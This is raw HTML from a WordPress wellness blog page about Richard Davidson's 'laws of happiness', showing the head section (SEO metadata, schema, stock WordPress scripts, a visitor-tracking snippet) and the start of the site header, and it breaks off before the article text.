

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplehealthexercises.com/how-to-always-be-happy-4-laws-of-happiness/
body_size: 77989
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://simplehealthexercises.com/xmlrpc.php">
	<!--iOS/android/handheld specific -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta itemprop="name" content="Simple Health Exercises" />
	<meta itemprop="url" content="https://simplehealthexercises.com" />
		<meta itemprop="creator accountablePerson" content="2Feel Great" />
	<title>How to Always Be Happy 4 Laws of Happiness</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.6.1 - aioseo.com -->
	<meta name="description" content="Well-known Happiness Challenge https://www.youtube.com/embed/IEljhPBzkb4 One of the great insights of modern neuroscience is plasticity well-known happiness challenge. Our brains change in response to experience and in response to training, our brains change wittingly or unwittingly. Most of the time, our brains are changing unwittingly. And the invitation in action for happiness is that actually, we" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="2FeelGreat"/>
	<meta name="google-site-verification" content="ZusMqE-Sx-XjzjbMjeo5Qz9yeDoGFEjxlMEg6v9j_mw" />
	<meta name="msvalidate.01" content="6BDCF50231ADB5A4EA9BE0AFEB28BB05" />
	<meta name="keywords" content="4 laws,4 laws of happiness,dr richard davidson,happiness,how to be happy,how to feel happy,how to feel more happiness,laws of happiness,motivation,psychology of happiness,richard davidson,richard davidson advice,richard davidson happiness,richard davidson motivation,richard davidson well-being,richie davidson,science of happiness,well-being,guest posts" />
	<link rel="canonical" href="https://simplehealthexercises.com/how-to-always-be-happy-4-laws-of-happiness/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Balance-Body-Therapy" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to Always Be Happy 4 Laws of Happiness" />
		<meta property="og:description" content="Well-known Happiness Challenge https://www.youtube.com/embed/IEljhPBzkb4 One of the great insights of modern neuroscience is plasticity well-known happiness challenge. Our brains change in response to experience and in response to training, our brains change wittingly or unwittingly. Most of the time, our brains are changing unwittingly. And the invitation in action for happiness is that actually, we" />
		<meta property="og:url" content="https://simplehealthexercises.com/how-to-always-be-happy-4-laws-of-happiness/" />
		<meta property="og:image" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<meta property="og:image:secure_url" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="250" />
		<meta property="article:tag" content="4 laws" />
		<meta property="article:tag" content="4 laws of happiness" />
		<meta property="article:tag" content="dr richard davidson" />
		<meta property="article:tag" content="happiness" />
		<meta property="article:tag" content="how to be happy" />
		<meta property="article:tag" content="how to feel happy" />
		<meta property="article:tag" content="how to feel more happiness" />
		<meta property="article:tag" content="laws of happiness" />
		<meta property="article:tag" content="motivation" />
		<meta property="article:tag" content="psychology of happiness" />
		<meta property="article:tag" content="richard davidson" />
		<meta property="article:tag" content="richard davidson advice" />
		<meta property="article:tag" content="richard davidson happiness" />
		<meta property="article:tag" content="richard davidson motivation" />
		<meta property="article:tag" content="richard davidson well-being" />
		<meta property="article:tag" content="richie davidson" />
		<meta property="article:tag" content="science of happiness" />
		<meta property="article:tag" content="well-being" />
		<meta property="article:tag" content="guest posts" />
		<meta property="article:published_time" content="2022-08-16T06:30:48+00:00" />
		<meta property="article:modified_time" content="2022-08-17T12:29:42+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/phillip.skinner" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@Video_Info_Pro" />
		<meta name="twitter:title" content="How to Always Be Happy 4 Laws of Happiness" />
		<meta name="twitter:description" content="Well-known Happiness Challenge https://www.youtube.com/embed/IEljhPBzkb4 One of the great insights of modern neuroscience is plasticity well-known happiness challenge. Our brains change in response to experience and in response to training, our brains change wittingly or unwittingly. Most of the time, our brains are changing unwittingly. And the invitation in action for happiness is that actually, we" />
		<meta name="twitter:image" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#article","name":"How to Always Be Happy 4 Laws of Happiness","headline":"How to Always Be Happy 4 Laws of Happiness","author":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"publisher":{"@id":"https:\/\/simplehealthexercises.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/simplehealthexercises.com\/wp-content\/uploads\/2022\/06\/htmlF_IMG_62a97c733ffca.jpg","width":1280,"height":720,"caption":"How to Always Be Happy 4 Laws of Happiness"},"datePublished":"2022-08-16T06:30:48+00:00","dateModified":"2022-08-17T12:29:42+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#webpage"},"isPartOf":{"@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#webpage"},"articleSection":"Guest Posts, 4 laws, 4 laws of happiness, dr richard davidson, happiness, how to be happy, how to feel happy, how to feel more happiness, laws of happiness, Motivation, psychology of happiness, richard davidson, richard davidson advice, richard davidson happiness, richard davidson motivation, richard davidson well-being, richie davidson, science of happiness, Well-Being"},{"@type":"BreadcrumbList","@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com#listItem","position":1,"name":"Home","item":"https:\/\/simplehealthexercises.com","nextItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/guest-posts\/#listItem","name":"Guest Posts"}},{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/guest-posts\/#listItem","position":2,"name":"Guest Posts","item":"https:\/\/simplehealthexercises.com\/category\/guest-posts\/","nextItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#listItem","name":"How to Always Be Happy 4 Laws of Happiness"},"previousItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#listItem","position":3,"name":"How to Always Be Happy 4 Laws of Happiness","previousItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/guest-posts\/#listItem","name":"Guest Posts"}}]},{"@type":"Person","@id":"https:\/\/simplehealthexercises.com\/#person"},{"@type":"Person","@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author","url":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/","name":"2FeelGreat","image":{"@type":"ImageObject","@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=96&d=mm&r=g","width":96,"height":96,"caption":"2FeelGreat"}},{"@type":"WebPage","@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#webpage","url":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/","name":"How to Always Be Happy 4 Laws of Happiness","description":"Well-known Happiness Challenge https:\/\/www.youtube.com\/embed\/IEljhPBzkb4 One of the great insights of modern neuroscience is plasticity well-known happiness challenge. Our brains change in response to experience and in response to training, our brains change wittingly or unwittingly. Most of the time, our brains are changing unwittingly. And the invitation in action for happiness is that actually, we","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/simplehealthexercises.com\/#website"},"breadcrumb":{"@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#breadcrumblist"},"author":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"creator":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/simplehealthexercises.com\/wp-content\/uploads\/2022\/06\/htmlF_IMG_62a97c733ffca.jpg","@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#mainImage","width":1280,"height":720,"caption":"How to Always Be Happy 4 Laws of Happiness"},"primaryImageOfPage":{"@id":"https:\/\/simplehealthexercises.com\/how-to-always-be-happy-4-laws-of-happiness\/#mainImage"},"datePublished":"2022-08-16T06:30:48+00:00","dateModified":"2022-08-17T12:29:42+00:00"},{"@type":"WebSite","@id":"https:\/\/simplehealthexercises.com\/#website","url":"https:\/\/simplehealthexercises.com\/","name":"Simple Health Exercises","description":"Using Simple Health Exercises, Most People Inadvertently Focus On All The Wrong Types Of Exercises In The Wrong Combinations","inLanguage":"en-US","publisher":{"@id":"https:\/\/simplehealthexercises.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; Feed" href="https://simplehealthexercises.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; Comments Feed" href="https://simplehealthexercises.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; How to Always Be Happy 4 Laws of Happiness Comments Feed" href="https://simplehealthexercises.com/how-to-always-be-happy-4-laws-of-happiness/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplehealthexercises.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simplehealthexercises.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-style-css' href='https://simplehealthexercises.com/wp-content/themes/sociallyviral/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-content/plugins/wpoptimiser/public/js/jquery.lazy.min.js?ver=2.0.5" id="wpoptimiser-jquery-lazy-js"></script>
<script type="text/javascript" id="wpoptimiser-jquery-lazy-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery("img[data-wpopti-lazyimg-src]").lazy({ attribute: "data-wpopti-lazyimg-src"});});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://simplehealthexercises.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplehealthexercises.com/wp-json/wp/v2/posts/3592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplehealthexercises.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://simplehealthexercises.com/?p=3592' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplehealthexercises.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplehealthexercises.com%2Fhow-to-always-be-happy-4-laws-of-happiness%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplehealthexercises.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplehealthexercises.com%2Fhow-to-always-be-happy-4-laws-of-happiness%2F&#038;format=xml" />
<meta name="google-site-verification" content="bdm3AE1z0M_gGrSoDQ8t_QgXtaCfyF50PovdVQp6cPM" />	<style type="text/css">
			#logo a {
			color: #005e03;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #7ed640; }
</style>
	<meta name="google-site-verification" content="ZusMqE-Sx-XjzjbMjeo5Qz9yeDoGFEjxlMEg6v9j_mw" /><!-- Start: Copyright 2022 TraceMyIP.org Service Code (203542-12162022)- DO NOT MODIFY //-->
<div id="elemID031021" style="line-height:16px;text-align:center;position:relative;z-index:100000;"><script type="text/javascript" src="//s3.tracemyip.org/vLg/lgUrl.php?pidnVar2=49261&prtVar2=7&stlVar2=1306&rgtype=4684NR-IPIB&scvVar2=12"></script><noscript><a title="GDPR compatible site hit programs" href="https://www.tracemyip.org/GDPR-compliant-website-tracking-software.htm"><img src="//s3.tracemyip.org/vLg/1306/4684NR-IPIB/49261/7/12/ans/" alt="GDPR compatible site hit programs" referrerpolicy="no-referrer-when-downgrade" style="border:0px;"></a></noscript></div> <!-- End: TraceMyIP.org Service Code //--></head>

<body class="wp-singular post-template-default single single-post postid-3592 single-format-standard custom-background wp-theme-sociallyviral group-blog">
	<div id="page" class="hfeed site">
		<div class="main-container">
			<header id="masthead" class="site-header" role="banner">
				<div class="site-branding">
																	    <h2 id="logo" class="image-logo" itemprop="headline">
								<a href="https://simplehealthexercises.com"><img src="https://simplehealthexercises.com/wp-content/uploads/2019/02/simplehealthexercises.com_.png" alt="Simple Health Exercises"></a>
							</h2><!-- END #logo -->
															</div><!-- .site-branding -->

				
				<div class="header-social">
											<a href="https://www.facebook.com/PhillipsWilsons" class="header-facebook" style="background: #375593">
							<i class="icon-facebook"></i>
						</a>
											<a href="https://twitter.com/Video_Info_Pro" class="header-twitter">
							<i class="icon-twitter"></i>
						</a>
											<a href="http://myhealthinfo.biz/" class="header-google-plus">
